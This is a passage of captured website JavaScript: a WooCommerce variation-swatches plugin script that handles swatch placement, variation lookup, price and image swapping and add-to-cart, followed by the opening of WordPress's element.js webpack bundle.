body_size: 4299
content:
jQuery(document).ready(function () {
    'use strict';
    jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function () {
        let swacthes = viwpvs_set_swatches_position(jQuery(this));
        swacthes.removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check').wpvs_get_variation();
        swacthes.addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();

    });
    if (viwpvs_frontend_loop_product_params.viwpvs_position) {
        jQuery.ajaxSetup({
            beforeSend: function () {
                let type = typeof this.data;
                if (type === 'string') {
                    this.data += '&viwpvs_position=' + viwpvs_frontend_loop_product_params.viwpvs_position;
                } else if (this.url) {
                    this.url += '&viwpvs_position=' + viwpvs_frontend_loop_product_params.viwpvs_position;
                }
            }
        });
    }
    jQuery(document).on('ajaxComplete', function (event, jqxhr, settings) {
        jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function () {
            let swacthes = viwpvs_set_swatches_position(jQuery(this));
            swacthes.removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check').wpvs_get_variation();
            swacthes.addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
        });
        return false;
    });
    //Compatible
    viwpvs_fixed();
});
jQuery(window).on('load',function () {
    'use strict';
    jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function () {
        let swacthes = viwpvs_set_swatches_position(jQuery(this));
        swacthes.removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check').wpvs_get_variation();
        swacthes.addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
    });
});

function viwpvs_set_swatches_position(swatches) {
    swatches = jQuery(swatches);
    if (jQuery.inArray(viwpvs_frontend_loop_product_params.theme, ['woostify']) !== -1) {
        let product, div_append;
        if (swatches.closest('.product').length) {
            product = swatches.closest('.product');
            product.addClass('vi_wpvs_loop_variation_woostify');
            div_append = product.find('.product-loop-meta .animated-meta');
            if (viwpvs_frontend_loop_product_params.theme_swatches_pos) {
                let clone = swatches.clone();
                swatches.remove();
                div_append.append('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>');
                div_append.find('.vi_wpvs_loop_variation_price').remove();
                if (viwpvs_frontend_loop_product_params.theme_swatches_pos === 'after_price') {
                    clone.insertAfter(div_append.find('.price'));
                    jQuery('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>').insertBefore(div_append.find('.vi_wpvs_loop_variation_form'));
                } else {
                    clone.insertBefore(div_append.find('.price'));
                    jQuery('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>').insertAfter(div_append.find('.vi_wpvs_loop_variation_form'));
                }
                swatches = clone;
            }
        }
    }
    return swatches;
}

function viwpvs_fixed() {
    //infiniteScroll
    jQuery(document).on('append.infiniteScroll', function (event, response, path, items) {
        jQuery(items).find('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function (k, v) {
            jQuery(v).removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init').wpvs_get_variation().viwpvs_woo_product_variation_swatches();
        });
    });
    //infinite theme
    if (typeof $us !=='undefined'){
        $us.WGrid.prototype.afterAppendItems = function(items){
            jQuery(items).find('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function (k, v) {
                jQuery(v).removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init').wpvs_get_variation().viwpvs_woo_product_variation_swatches();
            });
        };
    }
}

var viwpvs_get_variations = function ($swatches) {
    this.is_atc = viwpvs_frontend_loop_product_params.is_atc;
    this.wc_ajax_url = viwpvs_frontend_loop_product_params.wc_ajax_url;
    this.swatches = $swatches;
    this.product_id = parseInt($swatches.data('product_id'));
    this.variation = $swatches.data('product_variations');
    this.is_find_variation = $swatches.data('vpvs_find_variation');
    this.is_ajax = !this.variation;
    this.xhr = false;
    this.init();
};
viwpvs_get_variations.prototype.init = function () {
    let self = this,
        swatches = this.swatches,
        variation = this.variation,
        $select = this.swatches.find('select'),
        attribute = {},
        product, count_attr = 0, img_product, img_src;
    product = swatches.closest('.product');
    if (!product.length) {//Infinite
        product = swatches.closest('.gdlr-core-item-list');
    }
    img_product = jQuery(self.get_img_product(swatches));
    img_src = img_product.attr('data-src') || img_product.attr('src') || img_product.attr('content') || img_product.attr('srcset') || '';
    swatches.find('.vi-wpvs-variation-wrap-wrap-hasdefault').each(function (k, v) {
        v = jQuery(v);
        if (!v.find('select').val()) {
            v.find('select').val(v.data('selected')).trigger('change');
        }
    });
    $select.each(function () {
        let val = jQuery(this).val();
        if (val) {
            count_attr++;
        }
        attribute[jQuery(this).data('attribute_name')] = val;
    });
    if (count_attr > 0) {
        self.find_variation(attribute, variation, product, img_product, img_src, true);
    }
    $select.on('change', function (e) {
        attribute[jQuery(this).data('attribute_name')] = jQuery(this).val();
        img_product = self.get_img_product(swatches, true);
        self.find_variation(attribute, variation, product, img_product, img_src);
    });
    product.find('.viwcuf_product_change_qty').on('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        let qty_input = jQuery(this).closest('.vi_wpvs_loop_action_qty').find('.viwcuf_product_qty');
        let val = parseInt(qty_input.val()),
            min = parseInt(qty_input.attr('min')),
            max = parseInt(qty_input.attr('max'));
        if (jQuery(this).hasClass('viwcuf_product_plus')) {
            val++;
        } else {
            val--;
        }
        if (min > val) {
            val = min;
        }
        if (val > max) {
            val = max;
        }
        qty_input.val(val);
    });
    product.find('.vi_wpvs_loop_atc_button').on('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        if (jQuery(this).hasClass('vi_wpvs_loop_variation_no_pointer')) {
            return false;
        }
        product.find('.viwcuf_product_qty_tooltip').addClass('vi_wpvs_loop_variation_hidden');
        let $thisbutton = jQuery(this), data = swatches.serialize();
        if (product.find('.viwcuf_product_qty').length > 0) {
            let qty = parseInt(product.find('.viwcuf_product_qty').val() || 0),
                min_qty = parseInt(product.find('.viwcuf_product_qty').attr('min') || 1),
                max_qty = parseInt(product.find('.viwcuf_product_qty').attr('max') || 0);
            if (qty === 0) {
                return false;
            }
            if (qty < min_qty) {
                product.find('.viwcuf_product_qty_tooltip').removeClass('vi_wpvs_loop_variation_hidden').html(viwpvs_frontend_loop_product_params.less_min_qty + ' ' + min_qty + '.');
                setTimeout(function () {
                    product.find('.viwcuf_product_qty_tooltip').addClass('vi_wpvs_loop_variation_hidden');
                }, 2000);
                return false;
            }
            if (max_qty > 0 && qty > max_qty) {
                product.find('.viwcuf_product_qty_tooltip').removeClass('vi_wpvs_loop_variation_hidden').html(viwpvs_frontend_loop_product_params.greater_max_qty + ' ' + max_qty + '.');
                setTimeout(function () {
                    product.find('.viwcuf_product_qty_tooltip').addClass('vi_wpvs_loop_variation_hidden');
                }, 2000);
                return false;
            }
            data += '&quantity=' + qty;
        }
        jQuery.ajax({
            type: 'post',
            url: self.wc_ajax_url.toString().replace('%%endpoint%%', 'wpvs_add_to_cart'),
            data: data,
            beforeSend: function (response) {
                $thisbutton.removeClass('added').addClass('loading');
            },
            complete: function (response) {
                $thisbutton.removeClass('loading').addClass('added');
            },
            success: function (response) {
                if (response.error) {
                    window.location = product.find('a:not(.added_to_cart)').first().attr('href');
                    return false;
                }
                // Redirect to cart option
                if (viwpvs_frontend_loop_product_params.cart_redirect_after_add === 'yes') {
                    window.location = viwpvs_frontend_loop_product_params.cart_url;
                    return false;
                }
                jQuery(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
                // jQuery(document.body).trigger('wc_fragments_refreshed');
                jQuery(document.body).trigger("update_checkout");
                jQuery(document.body).trigger("viwpvs_added_to_cart", [response, $thisbutton]);

            },
        });
    });
};
viwpvs_get_variations.prototype.find_variation = function (attrs, variations, product, img_product, img_src, first_time = false) {
    let self = this, swatches = self.swatches, variation, options = [], attrs_name, check_attr_null;
    if (self.is_ajax) {
        if (!self.is_find_variation) {
            if (first_time) {
                swatches.find('.vi-wpvs-option-wrap-selected').removeClass('vi-wpvs-option-wrap-selected').addClass('vi-wpvs-option-wrap-default');
                swatches.find('.vi-wpvs-select-attribute  select').each(function () {
                    jQuery(this).val('').trigger('change');
                });
                return false;
            }
            if (img_product) {
                let img_option_src = swatches.find('.vi-wpvs-option-wrap-selected img').data('loop_src');
                if (img_option_src) {
                    if (jQuery(img_product).parent().is('picture')) {
                        jQuery(img_product).parent().find('source').each(function (k, v) {
                            jQuery(v).attr({'srcset': img_option_src});
                        })
                    }
                    img_product.attr({'src': img_option_src, 'srcset': img_option_src});
                }
            }
            return false;
        }
        if (self.xhr) {
            self.xhr.abort();
        }
        jQuery.each(attrs, function (k, v) {
            if (!v) {
                check_attr_null = true;
                return false;
            }
        });
        if (check_attr_null) {
            return false;
        }
        if (self.variation) {
            variations = self.variation;
            jQuery.each(variations, function (key, value) {
                if (self.check_is_equal(attrs, value.attributes)) {
                    variation = value;
                    return false;
                }
            });
            if (variation) {
                if (img_product) {

                    if (jQuery(img_product).parent().is('picture')) {
                        jQuery(img_product).parent().find('source').each(function (k, v) {
                            jQuery(v).attr({'srcset': variation.image.thumb_src});
                        })
                    }
                    img_product.attr({'src': variation.image.thumb_src, 'srcset': variation.image.thumb_src});
                }
                if (variation.price_html) {
                    product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').addClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_variation_price').removeClass('vi_wpvs_loop_variation_hidden').html(variation.price_html);
                }
                if (self.is_atc) {
                    if (variation.is_in_stock) {
                        self.set_add_to_cart(variation.variation_id, swatches);
                        product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden vi_wpvs_loop_variation_no_pointer');
                        product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_action .viwcuf_product_qty').attr({min: variation.min_qty, max: variation.max_qty});
                    } else {
                        self.set_add_to_cart('', swatches);
                        product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                        product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                    }
                }
            } else {
                if (variations.length < parseInt(swatches.data('variation_count'))) {
                    self.call_ajax(attrs, self, variations, img_product, img_src, product, swatches);
                } else {
                    if (img_product) {
                        if (jQuery(img_product).parent().is('picture')) {
                            jQuery(img_product).parent().find('source').each(function (k, v) {
                                jQuery(v).attr({'srcset': img_src});
                            })
                        }
                        img_product.attr({'src': img_src, 'srcset': img_src});
                    }
                    product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').removeClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_variation_price').addClass('vi_wpvs_loop_variation_hidden');
                    if (self.is_atc) {
                        self.set_add_to_cart('', swatches);
                        product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                        product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                    }
                }
            }
        } else {
            variations = [];
            self.call_ajax(attrs, self, variations, img_product, img_src, product, swatches);
        }
    } else {
        attrs_name = Object.getOwnPropertyNames(attrs);
        if (attrs_name.length === 1) {
            jQuery.each(variations, function (k, v) {
                let propName = v.attributes[attrs_name[0]];
                if (propName && options.indexOf(propName) === -1) {
                    options.push(propName);
                }
            });
            if (options.length > 0) {
                options.push('');
                swatches.find('select option').each(function (option_item_k, option_item) {
                    let val = jQuery(option_item).val().toString();
                    if (jQuery.inArray(val, options) === -1) {
                        jQuery(option_item).addClass('vi-wpvs-option-disabled');
                    }
                });
            }
        } else {
            let attrs_values = [];
            for (let i = 0; i < attrs_name.length; i++) {
                let attr_key = attrs_name[i],
                    attr_value = attrs[attr_key];
                if (!attr_value || attr_value === '') {
                    check_attr_null = true;
                    for (let m = 0; m < attrs_name.length; m++) {
                        if (i == m) {
                            continue;
                        }
                        let attr_key_t = attrs_name[m];
                        swatches.find('.vi-wpvs-select-attribute select[name="' + attr_key_t + '"] option').removeClass('vi-wpvs-option-disabled');
                    }
                }
                jQuery.each(variations, function (key, val) {
                    if (!val.attributes[attr_key]) {
                        swatches.find('select[name ="' + attr_key + '"]').addClass('vi-wpvs-select-option-show');
                        return true;
                    }
                    if (attrs_values.indexOf(val.attributes[attr_key]) === -1) {
                        attrs_values.push(val.attributes[attr_key]);
                    }
                    if (attr_value == val.attributes[attr_key]) {
                        swatches.find('option[value ="' + val.attributes[attr_key] + '"]').removeClass('vi-wpvs-option-disabled');
                        if (options.indexOf(val.attributes[attr_key]) === -1) {
                            options.push(val.attributes[attr_key]);
                        }
                        for (let j = 0; j < attrs_name.length; j++) {
                            let attr_key_t = attrs_name[j];
                            if (val.attributes[attr_key_t] && attr_key_t !== attr_key) {
                                swatches.find('option[value ="' + val.attributes[attr_key_t] + '"]').removeClass('vi-wpvs-option-disabled');
                                if (options.indexOf(val.attributes[attr_key_t]) === -1) {
                                    options.push(val.attributes[attr_key_t]);
                                }
                                if (attrs_values.indexOf(val.attributes[attr_key_t]) === -1) {
                                    attrs_values.push(val.attributes[attr_key_t]);
                                }
                            }
                        }
                    } else {
                        for (let k = 0; k < attrs_name.length; k++) {
                            let attr_key_t = attrs_name[k];
                            if (val.attributes[attr_key_t] === '' || val.attributes[attr_key_t] === null) {
                                swatches.find('select[name ="' + attr_key_t + '"]').addClass('vi-wpvs-select-option-show');
                            } else if (attr_value !== '' && attr_value !== null && attr_key_t !== attr_key && options.indexOf(val.attributes[attr_key_t]) === -1) {
                                swatches.find('option[value ="' + val.attributes[attr_key_t] + '"]').addClass('vi-wpvs-option-disabled');
                            }
                        }
                    }
                });
            }
            if (attrs_values.length > 0) {
                attrs_values.push('');
                swatches.find('.vi-wpvs-select-attribute select:not(.vi-wpvs-select-option-show) option').each(function (option_item_k, option_item) {
                    let val = jQuery(option_item).val().toString();
                    if (jQuery.inArray(val, attrs_values) === -1) {
                        jQuery(option_item).addClass('vi-wpvs-option-disabled');
                    }
                });
            }
            swatches.find('.vi-wpvs-select-attribute select').removeClass('vi-wpvs-select-option-show');
        }
        if (!self.is_find_variation) {
            if (first_time) {
                swatches.find('.vi-wpvs-option-wrap-selected').removeClass('vi-wpvs-option-wrap-selected').addClass('vi-wpvs-option-wrap-default');
                swatches.find('select').each(function (k, v) {
                    jQuery(v).val('');
                });
                return false;
            }
            if (img_product) {
                let img_option_src = swatches.find('.vi-wpvs-option-wrap-selected img').data('loop_src');
                if (img_option_src) {
                    if (jQuery(img_product).parent().is('picture')) {
                        jQuery(img_product).parent().find('source').each(function (k, v) {
                            jQuery(v).attr({'srcset': img_option_src});
                        })
                    }
                    img_product.attr({'src': img_option_src, 'srcset': img_option_src});
                }
            }
            return false;
        }

        if (!check_attr_null) {
            jQuery.each(variations, function (key, value) {
                if (self.check_is_equal(attrs, value.attributes)) {
                    variation = value;
                    return false;
                }
            });
        }
        if (variation) {
            if (img_product) {
                if (jQuery(img_product).parent().is('picture')) {
                    jQuery(img_product).parent().find('source').each(function (k, v) {
                        jQuery(v).attr({'srcset': variation.image.thumb_src});
                    })
                }
                img_product.attr({'src': variation.image.thumb_src, 'srcset': variation.image.thumb_src});
            }
            if (variation.price_html) {
                product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').addClass('vi_wpvs_loop_variation_hidden');
                product.find('.vi_wpvs_loop_variation_price').removeClass('vi_wpvs_loop_variation_hidden').html(variation.price_html);
            }

            if (self.is_atc) {
                if (variation.is_in_stock) {
                    self.set_add_to_cart(variation.variation_id, swatches);
                    product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden vi_wpvs_loop_variation_no_pointer');
                    product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_action .viwcuf_product_qty').attr({min: variation.min_qty, max: variation.max_qty});
                } else {
                    self.set_add_to_cart('', swatches);
                    product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                    product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                }
            }
        } else {
            if (img_product) {
                if (jQuery(img_product).parent().is('picture')) {
                    jQuery(img_product).parent().find('source').each(function (k, v) {
                        jQuery(v).attr({'srcset': img_src});
                    })
                }
                img_product.attr({'src': img_src, 'srcset': img_src});
            }
            product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').removeClass('vi_wpvs_loop_variation_hidden');
            product.find('.vi_wpvs_loop_variation_price').addClass('vi_wpvs_loop_variation_hidden');
            if (self.is_atc) {
                self.set_add_to_cart('', swatches);
                product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
            }
        }
    }
};
viwpvs_get_variations.prototype.call_ajax = function (attrs, self, variations, img_product, img_src, product, swatches) {
    attrs.product_id = self.product_id;
    self.xhr = jQuery.ajax({
        url: self.wc_ajax_url.toString().replace('%%endpoint%%', 'get_variation'),
        type: 'POST',
        data: attrs,
        beforeSend: function () {
            swatches.find('.vi_wpvs_loop_variation_form_loading').removeClass('vi_wpvs_loop_variation_form_loading_hidden').addClass('vi_wpvs_loop_variation_form_loading_visible');
        },
        success: function (result) {
            if (result) {
                if (img_product) {
                    if (jQuery(img_product).parent().is('picture')) {
                        jQuery(img_product).parent().find('source').each(function (k, v) {
                            jQuery(v).attr({'srcset': result.image.thumb_src});
                        })
                    }
                    img_product.attr({'src': result.image.thumb_src, 'srcset': result.image.thumb_src});
                }
                if (result.price_html) {
                    product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').addClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_variation_price').removeClass('vi_wpvs_loop_variation_hidden').html(result.price_html);
                }
                if (self.is_atc) {
                    if (result.is_in_stock) {
                        self.set_add_to_cart(result.variation_id, swatches);
                        product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden vi_wpvs_loop_variation_no_pointer');
                        product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_action .viwcuf_product_qty').attr({min: result.min_qty, max: result.max_qty});
                    } else {
                        self.set_add_to_cart('', swatches);
                        product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                        product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                    }
                }
                variations[variations.length || 0] = result;
                self.variation = variations;
            } else {
                if (img_product) {
                    if (jQuery(img_product).parent().is('picture')) {
                        jQuery(img_product).parent().find('source').each(function (k, v) {
                            jQuery(v).attr({'srcset': img_src});
                        })
                    }
                    img_product.attr({'src': img_src, 'srcset': img_src});
                }
                product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').removeClass('vi_wpvs_loop_variation_hidden');
                product.find('.vi_wpvs_loop_variation_price').addClass('vi_wpvs_loop_variation_hidden');
                if (self.is_atc) {
                    self.set_add_to_cart('', swatches);
                    product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                    product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                }
            }
            delete attrs.product_id;
        },
        complete: function () {
            swatches.find('.vi_wpvs_loop_variation_form_loading').removeClass('vi_wpvs_loop_variation_form_loading_visible').addClass('vi_wpvs_loop_variation_form_loading_hidden');
        }
    });
};
viwpvs_get_variations.prototype.check_is_equal = function (attrs1, attrs2) {
    let i,
        aProps = Object.getOwnPropertyNames(attrs1),
        bProps = Object.getOwnPropertyNames(attrs2);
    if (aProps.length != bProps.length) {
        return false;
    }

    for (i = 0; i < aProps.length; i++) {
        let propName = aProps[i];
        if (!attrs2[propName]) {
            continue;
        }
        if (attrs1[propName] !== attrs2[propName]) {
            return false;
        }
    }
    return true;
};
viwpvs_get_variations.prototype.set_add_to_cart = function (variation_id, swatches) {
    swatches.find('.variation_id').val(variation_id);
};
viwpvs_get_variations.prototype.get_img_product = function (swatches, hover = false) {
    let product, img_product;
    if (viwpvs_frontend_loop_product_params.theme === 'uncode') {//Uncode
        product = swatches.closest('.tmb-woocommerce');
    } else {
        product = swatches.closest('.product');
    }
    if (!product.length) {//Milano
        product = swatches.closest('.product-item');
    }
    if (!product.length) {//Infinite
        product = swatches.closest('.gdlr-core-item-list');
    }
    if (!product.length) {//Zella
        product = swatches.closest('.product-warp-item');
    }
    if (hover && window.outerWidth > 549 && product.find('img.show-on-hover').length) {//flatsome theme
        img_product = product.find('img.show-on-hover').first();
    } else if (product.find('.attachment-shop_catalog').length) {//Zella ,Skudmart 1.0.6
        img_product = product.find('.attachment-shop_catalog').first();
    } else if (product.find('.gdlr-core-product-thumbnail').length) {//Infinite
        img_product = product.find('.gdlr-core-product-thumbnail').first();
    } else if (product.find('.woo-entry-image-main').length) {//ocean
        img_product = product.find('.woo-entry-image-main').first();
    } else if (product.find('.wp-post-image.vi-load').length) { //demo
        img_product = product.find('.wp-post-image.vi-load ').first();
    } else if (product.find('.attachment-woocommerce_thumbnail').length) {
        img_product = product.find('.attachment-woocommerce_thumbnail').first();
    } else if (product.find('.wp-post-image').length) {
        img_product = product.find('.wp-post-image').first();
    }

    if (!img_product) {
        if (product && product.find('img')) {
            img_product = product.find('img').first();
        } else {
            img_product = false;
        }
    }
    if (img_product && img_product.find('img').length > 0) {
        img_product = img_product.find('img').first();
    }
    return img_product;
};
jQuery.fn.wpvs_get_variation = function () {
    new viwpvs_get_variations(this);
    return this;
};

--- FILE ---
content_type: application/javascript
request_url: https://h2opureblue.com/wp-includes/js/dist/element.js?ver=6bd445740b34f5eae604
body_size: 19304
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 4140:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



var m = __webpack_require__(5795);
if (true) {
  exports.H = m.createRoot;
  exports.c = m.hydrateRoot;
} else { var i; }


/***/ }),

/***/ 5795:
/***/ ((module) => {

module.exports = window["ReactDOM"];

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  Children: () => (/* reexport */ external_React_namespaceObject.Children),
  Component: () => (/* reexport */ external_React_namespaceObject.Component),
  Fragment: () => (/* reexport */ external_React_namespaceObject.Fragment),
  Platform: () => (/* reexport */ platform),
  PureComponent: () => (/* reexport */ external_React_namespaceObject.PureComponent),
  RawHTML: () => (/* reexport */ RawHTML),
  StrictMode: () => (/* reexport */ external_React_namespaceObject.StrictMode),
  Suspense: () => (/* reexport */ external_React_namespaceObject.Suspense),
  cloneElement: () => (/* reexport */ external_React_namespaceObject.cloneElement),
  concatChildren: () => (/* reexport */ concatChildren),
  createContext: () => (/* reexport */ external_React_namespaceObject.createContext),
  createElement: () => (/* reexport */ external_React_namespaceObject.createElement),
  createInterpolateElement: () => (/* reexport */ create_interpolate_element),
  createPortal: () => (/* reexport */ external_ReactDOM_.createPortal),
  createRef: () => (/* reexport */ external_React_namespaceObject.createRef),
  createRoot: () => (/* reexport */ client/* createRoot */.H),
  findDOMNode: () => (/* reexport */ external_ReactDOM_.findDOMNode),
  flushSync: () => (/* reexport */ external_ReactDOM_.flushSync),
  forwardRef: () => (/* reexport */ external_React_namespaceObject.forwardRef),
  hydrate: () => (/* reexport */ external_ReactDOM_.hydrate),
  hydrateRoot: () => (/* reexport */ client/* hydrateRoot */.c),
  isEmptyElement: () => (/* reexport */ isEmptyElement),
  isValidElement: () => (/* reexport */ external_React_namespaceObject.isValidElement),
  lazy: () => (/* reexport */ external_React_namespaceObject.lazy),
  memo: () => (/* reexport */ external_React_namespaceObject.memo),
  render: () => (/* reexport */ external_ReactDOM_.render),
  renderToString: () => (/* reexport */ serialize),
  startTransition: () => (/* reexport */ external_React_namespaceObject.startTransition),
  switchChildrenNodeName: () => (/* reexport */ switchChildrenNodeName),
  unmountComponentAtNode: () => (/* reexport */ external_ReactDOM_.unmountComponentAtNode),
  useCallback: () => (/* reexport */ external_React_namespaceObject.useCallback),
  useContext: () => (/* reexport */ external_React_namespaceObject.useContext),
  useDebugValue: () => (/* reexport */ external_React_namespaceObject.useDebugValue),
  useDeferredValue: () => (/* reexport */ external_React_namespaceObject.useDeferredValue),
  useEffect: () => (/* reexport */ external_React_namespaceObject.useEffect),
  useId: () => (/* reexport */ external_React_namespaceObject.useId),
  useImperativeHandle: () => (/* reexport */ external_React_namespaceObject.useImperativeHandle),
  useInsertionEffect: () => (/* reexport */ external_React_namespaceObject.useInsertionEffect),
  useLayoutEffect: () => (/* reexport */ external_React_namespaceObject.useLayoutEffect),
  useMemo: () => (/* reexport */ external_React_namespaceObject.useMemo),
  useReducer: () => (/* reexport */ external_React_namespaceObject.useReducer),
  useRef: () => (/* reexport */ external_React_namespaceObject.useRef),
  useState: () => (/* reexport */ external_React_namespaceObject.useState),
  useSyncExternalStore: () => (/* reexport */ external_React_namespaceObject.useSyncExternalStore),
  useTransition: () => (/* reexport */ external_React_namespaceObject.useTransition)
});

;// external "React"
const external_React_namespaceObject = window["React"];
;// ./node_modules/@wordpress/element/build-module/create-interpolate-element.js
/**
 * Internal dependencies
 */


/**
 * Object containing a React element.
 *
 * @typedef {import('react').ReactElement} Element
 */

let indoc, offset, output, stack;

/**
 * Matches tags in the localized string
 *
 * This is used for extracting the tag pattern groups for parsing the localized
 * string and along with the map converting it to a react element.
 *
 * There are four references extracted using this tokenizer:
 *
 * match: Full match of the tag (i.e. <strong>, </strong>, <br/>)
 * isClosing: The closing slash, if it exists.
